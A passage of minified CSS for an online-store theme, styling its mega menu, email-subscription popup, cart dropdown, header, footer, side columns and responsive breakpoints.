.menu-dropdown .menu-item .thumbnail-container .product-description .content_price .old-price{color:#aaa;text-decoration:line-through}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .menu-item .thumbnail-container .rvproduct-image{display:inline-block;float:none;vertical-align:top}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown ul li:first-child>a{border-top:none}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu ul li.item-header{float:left;margin:0 0 10px;width:100%}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu ul li.item-header>a{font-family:Poppins,sans-serif;font-size:16px;color:var(--rv-brand-secondary);text-transform:capitalize;font-weight:600!important;border-bottom:1px solid #f4f4f4;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu ul li>a{color:#888;float:left;font:400 14px/20px Poppins,sans-serif;position:relative;width:100%;letter-spacing:.4px;display:block;padding:5px 0;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu ul li>a:hover{color:var(--rv-brand-secondary);-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .html-block a,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .html-block p{margin:0;padding:0}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .html-block img:hover{opacity:.7;-moz-opacity:.7;-khtml-opacity:.7;-webkit-opacity:.7;transition:.4s 0;-moz-transition:.4s 0;-webkit-transition:.4s 0}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row.five-column .rv-menu-col{width:20%}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-nav{float:none;padding:0;text-align:center;vertical-align:top;display:inline-block;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;transition:.4s ease-in-out;-webkit-transition:.4s ease-in-out;-moz-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;-ms-transition:.4s ease-in-out}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-nav>div{border:none;bottom:0;margin:auto;position:absolute;top:0;cursor:pointer;float:left;font-size:0;height:31px;line-height:40px;padding:0;vertical-align:top;width:31px}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-nav>div.owl-prev{left:-20px}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-nav>div.owl-next i,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-nav>div.owl-prev i{display:block;font-size:28px;color:var(--rv-brand-secondary)}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-nav>div.owl-next{right:-20px}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row:hover .owl-buttons,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row:hover .owl-nav{opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-buttons{opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;transition:.4s ease-in-out;-webkit-transition:.4s ease-in-out;-moz-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;-ms-transition:.4s ease-in-out}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-buttons>div{border:none;bottom:0;margin:auto;position:absolute;top:0}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-buttons>div i{display:block;font-size:28px}.container_rv_megamenu .rv-menu-horizontal .menu-subtitle{background:red;color:#fff;display:inline-block;float:none;font-size:10px;line-height:16px;margin:0 10px;padding:0 4px;position:relative;vertical-align:top;font-family:Poppins,sans-serif}.container_rv_megamenu .rv-menu-horizontal .menu-subtitle:after{content:"\E037";bottom:-8px;color:red;font-family:"Material Icons";font-size:18px;left:0;position:absolute;right:auto}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile .icon,.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile.active .icon{width:11px;height:8px;position:relative}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile .icon:after,.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile .icon:before{content:"";width:60%;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;webkit-transition:all 0.5s ease 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0;transition:.5s 0;border-top:2px solid var(--rv-brand-secondary);height:1px}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile .icon:before{top:-7px}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile .icon:after{bottom:-7px}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile.active .icon:before{border-top:2px solid var(--rv-brand-secondary);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:0}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile.active .icon:after{border-top:2px solid var(--rv-brand-secondary);bottom:0;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile:hover .icon:after,.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile:hover .icon:before{border-top:2px solid var(--rv-brand-primary);webkit-transition:all 0.5s ease 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0;transition:.5s 0}#rv-menu-horizontal .container{padding-left:0;padding-right:0}#rv-menu-horizontal .menu-content{padding:0;margin:0;float:left;width:100%}.rv-menu-sticky{position:fixed;top:0;left:0;margin-top:0;z-index:999;padding-top:0!important;padding-left:40px;padding-right:40px;width:100%;-moz-box-shadow:0 1px 2px rgba(0,0,0,.4);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.4);box-shadow:0 1px 2px rgba(0,0,0,.4)}.right-nav.fixed .container_rv_megamenu .rv-menu-horizontal{padding:25px 0}.right-nav.fixed .container_rv_megamenu .main-menu{min-width:290px;top:88px}.right-nav.fixed .container_rv_megamenu .title-menu-mobile{padding:0;background:rgba(0,0,0,.1);border-radius:50%;color:#fff;cursor:pointer;float:left;height:50px;line-height:50px;margin:0;text-align:center;width:50px;font-size:20px;transition:.9s ease-in-out 0}.right-nav.fixed .container_rv_megamenu .title-menu-mobile i{float:none;transition:.9s ease-in-out 0}.right-nav.fixed .container_rv_megamenu .title-menu-mobile:hover i{transform:rotateY(360deg)}.right-nav.fixed .menu-content:after{color:#e5e5e5;content:"\E5C7";font-family:"Material Icons";font-size:36px;left:5px;position:absolute;right:auto;top:-12px}#popup_email_subscription{display:none;z-index:999999;height:600px;max-width:600px;bottom:0;left:0;margin:auto;position:fixed;right:0;top:0}#popup_email_subscription .btn-close{position:relative;top:50px;opacity:1;right:20px}#popup_email_subscription .btn-close .close{border:none;color:var(--rv-brand-secondary);background:0 0;font-size:17px;text-transform:capitalize;font-weight:600;font-style:italic;width:auto}#popup_email_subscription .btn-close .close:hover{border:none;background:0 0;opacity:.7;color:var(--rv-brand-primary)}#popup_email_subscription .close{color:#fff;font-weight:400;line-height:16px;margin:auto;position:absolute;right:-20px;text-align:center;top:-20px;z-index:99;opacity:1;background:#000;border-radius:50%;border:2px solid #fff;padding:0 0 3px 1px;width:25px;height:25px}#popup_email_subscription .close i{color:#fff;font-size:17px;font-weight:500}#popup_email_subscription .emailsub-text-wrapper{float:left;margin:50px auto;text-align:center;padding:80px 45px;position:absolute;top:0;left:0;right:0;width:500px;height:500px;background:rgba(255,255,255,.9)}#popup_email_subscription .emailsub-text-wrapper h3.title{font-family:Poppins,sans-serif;color:var(--rv-brand-secondary);font-weight:700;font-size:34px;line-height:normal;text-transform:capitalize;margin-bottom:.9375rem;font-style:italic}#popup_email_subscription .emailsub-text-wrapper .description{font-family:Poppins,sans-serif;font-size:15px;font-weight:400;color:#888;line-height:20px;margin:15px 40px 20px}#popup_email_subscription .emailsub-text-wrapper .input-group .form-control{height:2.5rem;color:#888;padding:.5rem 1.25rem;border:1px solid #888;background:#fff;border-radius:0}#popup_email_subscription .emailsub-text-wrapper .input-group .form-control::placeholder{color:#888}#popup_email_subscription .emailsub-text-wrapper .form-check #gdpr_consent .custom-checkbox .psgdpr_consent_message{color:#888;font-size:13px;text-align:center}#popup_email_subscription .emailsub-text-wrapper .input-group-btn .btn{font-family:Poppins,sans-serif;padding:10px 30px;background:var(--rv-brand-primary);color:#fff;border:1px solid var(--rv-brand-primary);font-size:.875rem;font-weight:600;z-index:9;cursor:pointer;transition:.5s;border-radius:0;margin-bottom:15px;height:2.5rem}#popup_email_subscription .emailsub-text-wrapper .input-group-btn .btn:hover{background:var(--rv-brand-secondary);color:#fff;border:1px solid var(--rv-brand-secondary)}#popup_email_subscription .emailsub-text-wrapper .form-check-label{padding:0;font-size:.875rem;color:var(--rv-brand-secondary)}#popup_email_subscription .emailsub-text-wrapper .form-check-label .form-check-input{margin:0 0 0 .625rem;display:none}#popup_email_subscription .emailsub-text-wrapper .form-check-label .custom-checkbox{border-radius:0;background-color:#fff;width:.9375rem;height:.9375rem;display:inline-block;position:relative;top:.1875rem;margin-right:.625rem;border:1px solid var(--rv-brand-secondary)}#popup_email_subscription .emailsub-text-wrapper .form-check-label .form-check-input:checked+.custom-checkbox:before{font-family:"Material Icons";content:"\E5CA";vertical-align:middle;font-size:.9375rem;line-height:1;display:block;position:relative;left:-.125rem;color:#472f1f}#bg_popup_email_subscription{display:none;position:fixed;width:100%;height:100%;z-index:99999;background-color:rgba(0,0,0,.7);top:0;bottom:0}.rv_category{vertical-align:top;position:relative;margin:0 0 30px}.rv_category .title_tab_hide_show{padding:10px 20px;font-family:Poppins,sans-serif;font-size:16px;margin-right:10px;color:#fff;background:#05a75c;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;text-transform:uppercase;float:left}.rv_category .rv_cat_content{background:#fff;float:left;overflow:hidden;width:100%;border:1px solid #e5e5e5;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;-khtml-border-radius:10px;margin:0 0 5px}#footer,.topmenu .title_block{background:#111}.rv_category .list_carousel{clear:both}.rv_category ul .product-list li{float:left;margin-left:20px;margin-top:20px;margin-bottom:35px;height:auto;width:240px;text-align:center;position:relative}.rv_category ul .product-list li ul li{float:left;margin:5px 0;position:relative;height:auto;width:auto;text-align:left;clear:both}.rv_category ul .product-list li .cat-img{line-height:8px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px}.rv_category ul .product-list li .title{margin:0;padding:10px 0;text-align:left;position:absolute;bottom:10px;left:30px}.rv_category ul .product-list li .title a{position:relative;color:#fff;font-size:24px;font-family:Poppins,sans-serif;text-transform:uppercase}.rv_category ul .product-list li .title a img{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px}.rv_category .cat-img a,.topdropdownmenu{float:left;position:relative;width:100%}.rv_category .cat-img a img{display:block;max-width:100%;margin-left:-30px;transition:.4s ease-in-out 0;-moz-transition:.4s ease-in-out 0;-o-transition:.4s ease-in-out 0;-webkit-transition:.4s ease-in-out 0}#rv_category .sub-cat ul{float:left;margin:0;width:100%;z-index:1}#rv_category .wt-block-title h3{font-size:24px;color:#000;border-bottom:3px solid #f12a43;padding-bottom:7px;float:left;margin-bottom:15px}#rv_category #rv_cat_featured .item .content .rvcat-content{padding:10px;text-align:left;float:left}#rv_cat_featured .content{float:left;width:100%;overflow:hidden}#rv_cat_featured .content .title a{color:var(--rv-brand-primary);font:500 16px/30px Poppins,sans-serif;letter-spacing:.4px;margin:0 0 10px;position:relative;text-transform:capitalize;padding:0 0 6px;float:left;width:100%}#rv_cat_featured .content .title a:after{background:#e5e5e5;bottom:0;content:"";height:1px;left:0;position:absolute;transition:width .4s ease-in-out 0;width:50px}#rv_cat_featured .content .sub-cat ul li a{color:#888;font:300 14px/24px Poppins,sans-serif;letter-spacing:.4px;text-transform:capitalize;position:relative;transition:.3s 0;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0}#rv_cat_featured .content .sub-cat ul li a:before{content:"\E5CC";font-family:"Material Icons";font-size:20px;float:left}#rv_cat_featured .cat-img{padding:0;float:left}body#checkout #wrapper{overflow:hidden;padding-top:2.5rem}html.no_scroll{overflow:hidden!important;position:relative}main.rvbox-layout{margin:50px auto;box-shadow:0 0 10px #888;padding:15px 0}main.rvbox-layout .footer-container-after{padding-bottom:0}#rvheaderinfo .welcome-info{position:relative;padding:5px 0 0;font-size:12px;color:#888;text-transform:capitalize;font-family:Poppins,sans-serif;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;cursor:pointer;font-weight:400;letter-spacing:1px}.topmenu{cursor:pointer;float:left;position:relative;width:18%;padding-left:0}.topmenu .title_block{border-radius:25px;color:var(--rv-brand-primary);cursor:pointer;display:inline-block;float:none;font:500 15px/20px Poppins,sans-serif;letter-spacing:.4px;margin:10px 0;padding:10px 35px;position:relative;text-align:left;text-transform:capitalize;vertical-align:top;width:100%;z-index:2}.topmenu .title_block>span{padding:0 15px;text-transform:uppercase}.topmenu .title_block i{cursor:pointer;float:left;margin:0;width:auto;font-size:18px}#left-column .topmenu{margin:-53px 0 0;padding:0;width:100%}.header-top{background:#fff;padding:15px 0;border-bottom:0 solid #ddd}#header{background:#fff;color:#fff}#header #header_logo{float:left;max-width:300px;padding:5px 0}#header #header_logo .logo{width:auto;height:auto}#header .header-banner .rvheaderbanner{display:none;position:relative}#header .header-banner .rvheaderbanner .close-banner{bottom:0;content:"";height:15px;position:absolute;right:30px;top:15px;z-index:1;cursor:pointer}#header .header-banner .rvheaderbanner .close-banner i{color:#fff;font-size:18px}#header .header-banner .rvheaderbanner .banner-inner .banner-info{display:none;position:absolute;top:30px;left:20%;color:#fff}#header .header-banner .rvheaderbanner .banner-inner .banner-info .desc{font-size:22px}#header .header-banner .rvheaderbanner .banner-inner .banner-info a{border:1px dashed var(--rv-brand-primary);font-size:18px;text-transform:uppercase;color:#fff;margin:0 0 10px 15px;animation:.5s colorchange;-moz-animation:.5s infinite colorchange;-webkit-animation:.5s infinite colorchange}#header .header-nav .left-nav{text-align:left;padding:12px 0}#header .header-nav .left-nav>div::before{background:#000;content:"";height:13px;position:absolute;top:15px;width:2px;margin-left:2px}#header .header-nav .right-nav{text-align:right;padding:15px 0}#header .header-nav .currency-selector,#header .header-nav .language-selector{padding:0;white-space:nowrap;margin-left:16px}#header .header-nav .currency-selector .expand-more,#header .header-nav .language-selector .expand-more{display:inline-block;color:#888;font-size:12px;text-transform:capitalize;vertical-align:middle;letter-spacing:1px;font-weight:400;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}#header .header-nav .currency-selector .expand-more img,#header .header-nav .language-selector .expand-more img{margin-right:2px}#header .header-nav .currency-selector .expand-more strong,#header .header-nav .language-selector .expand-more strong{font-size:13px;line-height:13px;font-weight:500;margin-right:5px}#header .header-nav .currency-selector .expand-more:after,#header .header-nav .language-selector .expand-more:after{content:"\F107";display:inline-block;font-family:FontAwesome;font-size:17px;line-height:16px;vertical-align:-1px;margin:0 5px}#header .header-nav .currency-selector .dropdown-menu,#header .header-nav .language-selector .dropdown-menu{padding:5px;left:auto;right:0;text-align:left;border:1px solid #e5e5e5;border-radius:0;top:30px;box-shadow:0 2px 5px 1px rgba(0,0,0,.1)}#header .header-nav .currency-selector .dropdown-menu li,#header .header-nav .language-selector .dropdown-menu li{padding:5px}#header .header-nav .currency-selector .dropdown-menu li .dropdown-item,#header .header-nav .language-selector .dropdown-menu li .dropdown-item{padding:0;font-size:13px;display:inline-block;vertical-align:middle;width:auto;margin-left:2px;color:#888;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}#header .header-nav .currency-selector .dropdown-menu li .dropdown-item:current,#header .header-nav .language-selector .dropdown-menu li .dropdown-item:current{color:var(--rv-brand-secondary)}#header .header-nav #contact-link:hover i span,#header .header-nav .currency-selector .dropdown-menu li .dropdown-item:hover,#header .header-nav .language-selector .dropdown-menu li .dropdown-item:hover,#header .user-info .account:hover,#header .user-info .login:hover,#header .user-info .logout:hover,#left-column .products_block .all-product-link:hover,#right-column .products_block .all-product-link:hover{color:var(--rv-brand-secondary)}#header .header-nav #contact-link i{color:#34af23;margin-right:16px;vertical-align:middle}#header .header-nav #contact-link i span{font-family:Poppins,sans-serif;margin-left:5px;font-size:14px;line-height:14px;color:#000;vertical-align:middle;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}#header .nav-full-width.fixed{animation:1s 0 both fadeInDown;border:none;float:left;left:0;margin:0;position:fixed;right:0;top:0;width:100%;z-index:999;-webkit-box-shadow:0 3px 3px -1px rgba(51,51,51,.25);-moz-box-shadow:0 3px 3px -1px rgba(51,51,51,.25);box-shadow:0 3px 3px -1px rgba(51,51,51,.25)}#header .blockcart .cart_block,#header .user-info .user-info-inner .dropdown-menu{border-bottom:3px solid var(--rv-brand-primary);box-shadow:0 2px 5px 1px rgba(0,0,0,.1);margin:0;left:auto;right:0}#header .nav-full-width{background:#fff;float:left;position:relative;width:100%;box-shadow:0 1px 4px 0 rgba(0,0,0,.09)}#header .user-info{float:right;padding:10px 0}#header .user-info .user-info-inner .user-logo{position:relative;cursor:pointer;height:40px;width:40px;display:block}#header .user-info .user-info-inner .user-logo span{color:#fff;font-size:14px;font-weight:500;letter-spacing:.6px;text-align:right;text-transform:capitalize;display:none}#header .user-info .user-info-inner .user-logo svg{position:absolute;left:0;top:3px;fill:var(--rv-brand-secondary);transition:.5s 0}#header .user-info .user-info-inner .dropdown-menu{top:54px;color:var(--rv-brand-secondary);padding:15px;border-radius:0;min-width:190px;z-index:8}#header .user-info .account,#header .user-info .login,#header .user-info .logout{padding:0 0 0 25px;font-size:14px;position:relative;color:#888;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}#header .user-info .login svg{position:absolute;left:0;top:-1px;fill:#888;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}#header .user-info .account:hover svg,#header .user-info .login:hover svg,#header .user-info .logout:hover svg{fill:var(--rv-brand-secondary)}#header .user-info .logout svg{position:absolute;left:0;top:2px;fill:gray;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}#header .user-info:hover .user-info-inner .user-logo svg{fill:var(--rv-brand-primary);transition:.5s 0}#header .blockcart{float:right;position:relative;margin:12px 0 0}#header .blockcart .shopping_cart>a{cursor:pointer;display:block;float:left;height:40px;padding:0 0 0 40px;position:relative;text-align:left;width:auto}#header .blockcart .shopping_cart>a svg{position:absolute;left:-4px;top:0;fill:var(--rv-brand-secondary);transition:.5s 0}#header .blockcart .shopping_cart>a .cart-products-count{color:#fff;border-radius:50%;background-color:var(--rv-brand-primary);font-size:12px;line-height:10px;padding:3px;position:absolute;right:8px;text-align:center;height:16px;width:13px;top:-7px}#header .blockcart .cart_block{background:#fff;position:absolute;width:320px;z-index:9;display:none;padding:0;top:52px;border-top:1px solid rgba(0,0,0,.15);border-left:1px solid rgba(0,0,0,.15);border-right:1px solid rgba(0,0,0,.15)}#header .blockcart .cart_block .cart_block_list ul.products{max-height:340px;overflow-y:scroll;margin:0}#header .blockcart .cart_block .cart_block_list ul.products li{padding:.625rem;position:relative;overflow:hidden;border-bottom:1px solid #ededed;text-align:left}#header .blockcart .cart_block .cart_block_list ul.products li .cart-images{float:left;margin-right:.625rem;border:1px solid #e5e5e5}#header .blockcart .cart_block .cart_block_list ul.products li .cart-images img{max-width:100px}#header .blockcart .cart_block .cart_block_list ul.products li .cart-info{overflow:hidden;padding-right:1.25rem;position:relative}#header .blockcart .cart_block .cart_block_list ul.products li .cart-info .price,#header .blockcart .cart_block .cart_block_list ul.products li .cart-info .product-name{margin-bottom:10px;color:var(--rv-brand-secondary)}#header .blockcart .cart_block .cart_block_list ul.products li .remove_link{position:absolute;right:.625rem;top:.625rem;font-size:18px}#header .blockcart .cart_block .cart_block_list .cart-prices .price{display:inline-block;margin:5px 0;width:100%}#header .blockcart .cart_block .cart_block_list .cart-prices .price .label{float:left;font-weight:700}#header .blockcart .cart_block .cart_block_list .cart-buttons{padding:.9375rem;text-align:center}#header .blockcart .cart_block .cart_block_list .cart-buttons a{background-color:var(--rv-brand-primary);color:#fff}#header .blockcart .cart_block .cart_block_list .cart_block_no_products{text-align:left;padding:1rem;margin-bottom:0}#header .blockcart .cart_block .cart-buttons a:hover{background-color:var(--rv-brand-secondary);color:#fff;border:1px solid var(--rv-brand-secondary)}.btn-primary,.btn-secondary,.btn-tertiary{border:1px solid var(--rv-brand-secondary);background-color:var(--rv-brand-secondary);color:#fff;transition:.5s;border-radius:0}.homepage-heading{color:#000;font:500 16px/16px Manrope,sans-serif;position:relative;text-align:left;display:block;vertical-align:middle;text-transform:uppercase;padding:0 0 10px;border-bottom:1px solid #eee;margin:0 15px}.popover{font-family:inherit}#wrapper{padding-top:30px}.rvbreadcrumb{margin:0;background-color:#f7f7f7}.breadcrumb{background:0 0;padding:15px;margin-bottom:0;text-align:center}.breadcrumb li::after{content:"-";color:#5f5f5f;margin:0 .625em}#main .page-header h1{font-weight:500;color:var(--rv-brand-secondary)}#main .page-content h6{margin-bottom:1.125rem}#footer{margin-top:20px;color:#888}#footer a,#footer p{color:#888;transition:.5s 0}#footer #block_myaccount_infos .title_block a:hover,#footer #rvheaderlink_block .title_block a:hover,#footer #rvstaticlink_block .title_block a:hover{color:var(--rv-brand-primary);margin-left:0;transition:.3s 0;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0}.backtotop{bottom:70px;cursor:pointer;height:80px;padding:6px 12px;position:fixed;right:20px;text-align:center;width:50px;z-index:99;background:url([data-uri]) 0 3px no-repeat}.backtotop:before{background:url([data-uri]) 13px 21px no-repeat;bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:.3s 0;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0}.backtotop:hover:before{background-position:13px 15px}#right-column{margin-top:28px}#left-column .block,#right-column .block{float:left;margin-bottom:30px;margin-top:0;padding:0;width:100%;border-radius:10px;position:relative}#left-column .block .title_block,#right-column .block .title_block{color:var(--rv-brand-secondary);font:600 16px/16px Manrope,sans-serif;position:relative;text-align:left;display:block;vertical-align:middle;text-transform:uppercase;background:#f7f7f7;margin-bottom:8px;padding:15px;width:100%;border:1px solid #ddd}#left-column .block .title_block a,#right-column .block .title_block a{color:#000;font:600 18px/28px Poppins,sans-serif}#left-column .block .filter_block_content,#right-column .block .filter_block_content{padding:20px 15px;width:100%}#left-column .block .block_content,#right-column .block .block_content{padding:20px 15px;width:100%;border:1px solid #e5e5e5;margin:10px 0 0}#left-column .products_block .products-block .product-miniature .product-container,#right-column .products_block .products-block .product-miniature .product-container{display:inline-block;width:100%;margin:0 0 15px;border:none}#left-column .products_block .products-block .product-miniature .product-container:before,#right-column .products_block .products-block .product-miniature .product-container:before{border-bottom:1px solid #ddd;bottom:0;content:"";left:15px;position:absolute;right:15px;width:85%;opacity:.6}#left-column .products_block .products-block .product-miniature .product-container .thumbnail-container,#right-column .products_block .products-block .product-miniature .product-container .thumbnail-container{float:left;margin-right:10px}#left-column .products_block .products-block .product-miniature .product-container .thumbnail-container:after,#right-column .products_block .products-block .product-miniature .product-container .thumbnail-container:after{border-right:1px solid #ededed;bottom:10px;content:"";left:auto;margin:auto;opacity:1;position:absolute;right:0;text-align:center;top:10px;display:none}#left-column .products_block .products-block .product-miniature .product-container .thumbnail-container .thumbnail-inner,#right-column .products_block .products-block .product-miniature .product-container .thumbnail-container .thumbnail-inner{border:1px solid #ededed}#left-column .products_block .products-block .product-miniature .product-container .product-description,#right-column .products_block .products-block .product-miniature .product-container .product-description{overflow:hidden;text-align:left;padding:0 0 25px;transform:translateY(0);margin:15px 0}#left-column .products_block .products-block .product-miniature .product-container .product-description .product-price-and-shipping,#right-column .products_block .products-block .product-miniature .product-container .product-description .product-price-and-shipping{margin-bottom:5px;float:none}#left-column .products_block .products-block .product-miniature .product-container .product-description .product-price-and-shipping .discount-percentage,#right-column .products_block .products-block .product-miniature .product-container .product-description .product-price-and-shipping .discount-percentage{position:relative;background:#d9d9d9;color:#000;font-size:12px;font-weight:400;line-height:10px;margin:0 2px;padding:4px;border-radius:0;transform:translateX(0);top:0}#left-column .products_block .products-block .product-miniature .product-container .product-description .comments_note,#right-column .products_block .products-block .product-miniature .product-container .product-description .comments_note{float:none;opacity:1!important}#left-column .products_block .all-product-link,#right-column .products_block .all-product-link{display:block;text-align:right;margin:0;padding:10px;font-weight:600}#left-column #rvleftbanners.block,#right-column #rvleftbanners.block{border:none;padding:0;background:0 0}#left-column #rvleftbanners.block .owl-dot,#right-column #rvleftbanners.block .owl-dot{position:relative;display:inline-block;margin:0 4px;width:8px;height:8px;cursor:pointer;vertical-align:middle;-webkit-transition:.5s 0;-o-transition:.5s 0;transition:.5s 0;border-radius:25px}#left-column #rvleftbanners.block .owl-dot span,#right-column #rvleftbanners.block .owl-dot span{background-color:var(--rv-brand-primary);cursor:pointer;height:100%;left:0;outline:0;position:absolute;text-indent:-999em;top:0;width:100%;border-radius:25px}#left-column #rvleftbanners ul .rvleftbanners-container>a,#right-column #rvleftbanners ul .rvleftbanners-container>a{display:block;overflow:hidden;position:relative}#left-column #rvleftbanners ul .rvleftbanners-container>a:before,#right-column #rvleftbanners ul .rvleftbanners-container>a:before{bottom:0;content:"";left:50%;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;right:51%;top:0;background-color:rgba(0,0,0,.1)}#left-column #rvleftbanners ul .rvleftbanners-container>a:after,#right-column #rvleftbanners ul .rvleftbanners-container>a:after{bottom:50%;content:"";left:0;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;right:0;top:50%;background-color:rgba(0,0,0,.1)}#left-column #rvleftbanners ul .rvleftbanners-container>a:hover:before,#right-column #rvleftbanners ul .rvleftbanners-container>a:hover:before{left:0;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;right:0;transition:.9s ease-in-out 0;-webkit-transition:.9s ease-in-out 0;-moz-transition:.9s ease-in-out 0;-o-transition:.9s ease-in-out 0;-ms-transition:.9s ease-in-out 0}#left-column #rvleftbanners ul .rvleftbanners-container>a:hover:after,#right-column #rvleftbanners ul .rvleftbanners-container>a:hover:after{bottom:0;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;top:0;transition:.9s ease-in-out 0;-webkit-transition:.9s ease-in-out 0;-moz-transition:.9s ease-in-out 0;-o-transition:.9s ease-in-out 0;-ms-transition:.9s ease-in-out 0}img.lazy:not([data-lazyloading="1"]){background:url([data-uri]) 50% 50% no-repeat #fff;height:328px;width:328px}#rvfeaturedproducts{margin-bottom:40px}.rvspecialproducts{position:relative;border-radius:10px;margin:0 0 50px}.rvspecialproducts.products_block .products_block_inner .rv-titletab .titleblock span{padding:0 10px 15px}.brand{border:1px solid #ddd;border-radius:.25rem;margin-bottom:.9375rem}.brand .brand-img{text-align:center;border-bottom:1px solid #ddd;margin-bottom:.9375rem;padding:.9375rem}.brand .brand-products .br-product{display:block;margin-bottom:.625rem}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.carousel-item{transition:transform .6s ease-in-out;backface-visibility:hidden;perspective:1000px}.carousel-inner>.carousel-item.active.right,.carousel-inner>.carousel-item.next{left:0;transform:translate3d(100%,0,0)}.carousel-inner>.carousel-item.active.left,.carousel-inner>.carousel-item.prev{left:0;transform:translate3d(-100%,0,0)}.carousel-inner>.carousel-item.active,.carousel-inner>.carousel-item.next.left,.carousel-inner>.carousel-item.prev.right{left:0;transform:translate3d(0,0,0)}}@media (max-width:1599px){.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile{padding:14px 10px}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile span{padding:0 0 0 15px}}@media (max-width:1499px){.container_rv_megamenu .rv-menu-horizontal .menu-dropdown.rv-sub-left{width:830px!important}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown.rv-sub-auto{width:950px!important}}@media screen and (max-width:1366px){#rvcmsblock{padding:0 15px;left:0}}@media (max-width:1366px){#rvparallaxcmsblock .parallax .parallax_inner .parallax_text{padding:133px 0}#rvtextbanners #rvtextbanners_1 .banner-content .rvtextbanners_inner{left:28%}#rvtextbanners #rvtextbanners_2 .banner-content .rvtextbanners_inner{right:30%}.rvcategorysearch{width:50%}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container .thumbnail-inner{padding-bottom:20px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-nav .owl-next{right:-5px}#header .header-banner .rvheaderbanner .banner-inner .banner-info{top:15px}}@media (max-width:1300px){.container_rv_megamenu .rv-menu-horizontal 